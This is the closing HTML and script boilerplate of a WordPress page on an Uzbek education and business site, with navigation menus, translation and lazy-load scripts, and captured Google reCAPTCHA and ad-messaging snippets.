<![CDATA[ */(function() { var expirationDate = new Date(); expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 ); document.cookie = "pll_language=uz; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax"; }());/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/plugins/lightbox.min.js" id="root-lightbox-js"></script><script type="text/javascript" id="root-scripts-js-extra">/* <![CDATA[ */var settings_array = {"rating_text_average":"average","rating_text_from":"from","lightbox_enabled":"1"};var wps_ajax = {"url":"https:\/\/uzinterbiz.com\/wp-admin\/admin-ajax.php","nonce":"f83d40d26c"};/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/themes/root/assets/js/scripts.min.js" id="root-scripts-js"></script><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script><script type="text/javascript" id="q2w3_fixed_widget-js-extra">/* <![CDATA[ */var q2w3_sidebar_options = [{"sidebar":"ecs-sidebar-6443","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-93"]},{"sidebar":"ecs-sidebar-6438","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-92"]},{"sidebar":"ecs-sidebar-6439","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-91"]},{"sidebar":"ecs-sidebar-6441","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]},{"sidebar":"ecs-sidebar-6440","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-90"]},{"sidebar":"ecs-sidebar-6444","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-89"]},{"sidebar":"ecs-sidebar-6446","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-100"]},{"sidebar":"ecs-sidebar-6509","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-102"]},{"sidebar":"ecs-sidebar-6445","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-94"]},{"sidebar":"ecs-sidebar-6448","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-95"]},{"sidebar":"ecs-sidebar-6447","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-96"]},{"sidebar":"ecs-sidebar-6451","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-97"]},{"sidebar":"ecs-sidebar-6449","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-98"]},{"sidebar":"ecs-sidebar-6450","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-99"]},{"sidebar":"sidebar-1","use_sticky_position":false,"margin_top":70,"margin_bottom":200,"stop_elements_selectors":"related-posts","screen_max_width":780,"screen_max_height":10,"widgets":["#custom_html-19","#custom_html-101"]}];/* ]]> */</script><script type="text/javascript" src="https://uzinterbiz.com/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script><script type="text/javascript" id="gt_widget_script_55430072-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['55430072'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-55430072","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"inline","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="55430072" defer></script><script type="text/javascript" id="gt_widget_script_58427329-js-before">/* <![CDATA[ */window.gtranslateSettings = /* document.write */ window.gtranslateSettings || {};window.gtranslateSettings['58427329'] = {"default_language":"uz","languages":["ar","zh-CN","nl","en","fr","de","it","pt","ru","es","uz"],"url_structure":"none","wrapper_selector":"#gt-wrapper-58427329","flag_size":24,"globe_size":60,"alt_flags":[],"globe_color":"#66aaff","horizontal_position":"left","vertical_position":"top","flags_location":"\/wp-content\/plugins\/gtranslate\/flags\/svg\/"};/* ]]> */</script><script src="https://uzinterbiz.com/wp-content/plugins/gtranslate/js/globe.js" data-no-optimize="1" data-no-minify="1" data-gt-orig-url="/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html" data-gt-orig-domain="uzinterbiz.com" data-gt-widget-id="58427329" defer></script><div id="clearfy-cookie" class="clearfy-cookie clearfy-cookie-hide clearfy-cookie--bottom"> <div class="clearfy-cookie-container"> Этот сайт использует cookie для хранения данных. Продолжая использовать сайт, Вы даете свое согласие на работу с этими файлами. <button id="clearfy-cookie-accept" class="clearfy-cookie-accept">OK</button> </div></div><script>var cookie_clearfy_hide = document.cookie.replace(/(?:(?:^|.*;\s*)clearfy_cookie_hide\s*\=\s*([^;]*).*$)|^.*$/, "$1");if ( ! cookie_clearfy_hide.length ) { document.getElementById("clearfy-cookie").classList.remove("clearfy-cookie-hide");} document.getElementById("clearfy-cookie-accept").onclick = function() { document.getElementById("clearfy-cookie").className += " clearfy-cookie-hide"; var clearfy_cookie_date = new Date(new Date().getTime() + 31536000 * 1000); document.cookie = "clearfy_cookie_hide=yes; path=/; expires=" + clearfy_cookie_date.toUTCString(); setTimeout(function() { document.getElementById("clearfy-cookie").parentNode.removeChild( document.getElementById("clearfy-cookie") ); }, 300);}</script><script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script><script>window.lazyLoadOptions = [{ elements_selector: "img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, callback_loaded: function(element) { if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) { if (element.classList.contains("lazyloaded") ) { if (typeof window.jQuery != "undefined") { if (jQuery.fn.fitVids) { jQuery(element).parent().fitVids(); } } } } }},{ elements_selector: ".rocket-lazyload", data_src: "lazy-src", data_srcset: "lazy-srcset", data_sizes: "lazy-sizes", class_loading: "lazyloading", class_loaded: "lazyloaded", threshold: 300, }]; window.addEventListener('LazyLoad::Initialized', function (e) { var lazyLoadInstance = e.detail.instance; if (window.MutationObserver) { var observer = new MutationObserver(function(mutations) { var image_count = 0; var iframe_count = 0; var rocketlazy_count = 0; mutations.forEach(function(mutation) { for (var i = 0; i < mutation.addedNodes.length; i++) { if (typeof mutation.addedNodes[i].getElementsByTagName !== 'function') { continue; } if (typeof mutation.addedNodes[i].getElementsByClassName !== 'function') { continue; } images = mutation.addedNodes[i].getElementsByTagName('img'); is_image = mutation.addedNodes[i].tagName == "IMG"; iframes = mutation.addedNodes[i].getElementsByTagName('iframe'); is_iframe = mutation.addedNodes[i].tagName == "IFRAME"; rocket_lazy = mutation.addedNodes[i].getElementsByClassName('rocket-lazyload'); image_count += images.length; iframe_count += iframes.length; rocketlazy_count += rocket_lazy.length; if(is_image){ image_count += 1; } if(is_iframe){ iframe_count += 1; } } } ); if(image_count > 0 || iframe_count > 0 || rocketlazy_count > 0){ lazyLoadInstance.update(); } } ); var b = document.getElementsByTagName("body")[0]; var config = { childList: true, subtree: true }; observer.observe(b, config); } }, false);</script><script data-no-minify="1" async src="https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/js/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img loading="lazy" src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360">',a='<button class="play" aria-label="play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi/ID/hqdefault.jpg'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><div style="z-index:100000" class="position-relative"> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasUz" aria-labelledby="offcanvasUzLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasUzLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com">Bosh sahifa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/maqolalar-royxati">Sayt xaritasi</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ish-orinlari">Bo‘sh ish o‘rinlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/loyiha-haqida">Loyiha haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/obuna">Obuna bo‘lish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/aloqa">Aloqa</a> </div> <p style="font-size:22px">BO‘LIMLAR</p> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ijtimoiy-tarmoqlar">Ijtimoiy tarmoqlar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/internet-kasblar">Internet kasblar</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/orta-talim-2/1-sinfdan-11-sinfgacha-barcha-orta-maktab-darsliklari/.html">O‘rta ta’lim</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/frelanser">Masofaviy ish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/pul-ishlash-turlari">Pul ishlash turlari</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sarmoya-investitsiya-kiritish">Sarmoya kiritish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/sayt-tuzish">Sayt tuzish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/salomatlik">Salomatlik</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/shaxsiy-rivojlanish">Shaxsiy rivojlanish</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/chet-tili">Chet tili</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/yangi-boshlayotganlar-uchun">Yangi boshlovchilar uchun</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/youtube-haqida">YouTube haqida</a> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/news1">Yangiliklar</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/maqolalar-royxati" target="_blank">Barcha maqolalar</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16" color="white"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Obuna bo‘ling! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasRu" aria-labelledby="offcanvasRuLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasRuLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/ru/">Главная</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Карта сайта</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/o-proyekte">О проекте</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/podpiska">Рассылка</a> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/kontakt">Контакты</a> </div> <p style="font-size:22px">РУБРИКИ</p> <a class="link-light text-decore" href="https://uzinterbiz.com/ru/internet-professi">Интернет профессии</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/ru/spisok-statey">Все статьи</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Подписаться! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasEn" aria-labelledby="offcanvasEnLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasEnLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/en/">Home</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">Site map</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/about-the-project">About project</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/email-address">Subscription</a> <a class="link-light text-decore" href="https://uzinterbiz.com/en/contact">Contacts</a> </div> <p style="font-size:22px">CATEGORIES</p> <a class="link-light text-decore" href="https://uzinterbiz.com/internet-kasblar">Internet professions</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/en/list-of-articles">All articles</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Subscribe! </a> </div> </div> <div style="width:250px" class="offcanvas offcanvas-start bg-dark" data-bs-scroll="true" tabindex="-1" id="offcanvasTr" aria-labelledby="offcanvasTrLabel"> <button type="button" class="btn-close btn-close-white text-reset" style="position:fixed;top:15px;left:195px" data-bs-dismiss="offcanvas" aria-label="Close"></button> <div class="d-flex flex-column offcanvas-body text-white"> <div class="d-flex flex-column mb-4"> <p style="font-size:24px" class="offcanvas-title" id="offcanvasTrLabel"> <a class="link-light text-decore" target="_blank" href="https://uzinterbiz.com/tr/">Ana sayfa</a> </p> <hr style="height:2px;background-color:red;"/> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Site haritası</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/proje-hakkinda">Proje hakkında</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/e-posta">Abonelik</a> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/iletisim">İletişim</a> </div> <p style="font-size:22px">KATEGORİLER</p> <a class="link-light text-decore" href="https://uzinterbiz.com/tr/internet-meslekleri">İnternet meslekleri</a> <p class="mt-2"><a style="font-size:14px" class="link-light text-decore" href="https://uzinterbiz.com/tr/makalelerin-listesi">Tüm makaleler</a></p> </div> <div class="p-1"> <a href="https://uzinterbiz.com/obuna" target="_blank" class="d-flex rounded p-2 w-100 text-white border border-white justify-content-around text-decore"> <svg xmlns="http://www.w3.org/2000/svg" width="30" height="30" fill="currentColor" class="bi bi-bell-fill" viewBox="0 0 16 16"> <path d="M8 16a2 2 0 0 0 2-2H6a2 2 0 0 0 2 2zm.995-14.901a1 1 0 1 0-1.99 0A5.002 5.002 0 0 0 3 6c0 1.098-.5 6-2 7h14c-1.5-1-2-5.902-2-7 0-2.42-1.72-4.44-4.005-4.901z"/> </svg> Abone olun! </a> </div> </div></div></body></html> <!--HTML compressed, size saved 6.15%. From 214516 bytes, now 201325 bytes-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 259
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="N4lLFhfQIAVJDCtYR3Hy4Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769335723509');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxWqvMh-5DHNNFAu8B_IbhzuYUEyTqMayCdS4kcaYOSrOtUjkEe3M6gQjPzCnlAooRXU4A6z3nYLYvxsKab84dc1IA3Jb5bLwFO1egx4rQkAfBAGjNz3Crzye-n8D5TGfV7bCU_RCaKomEpZO9akJs3AVYKxPLgrdFbSAVrSYY5a4yKlpuY6TVY3cRYN/_/incmpuad./ad-label./ad-300x250./inc_ad_=160x600&
body_size: -1288
content:
window['52b025e7-3404-4d4a-8c75-2638b6765b60'] = true;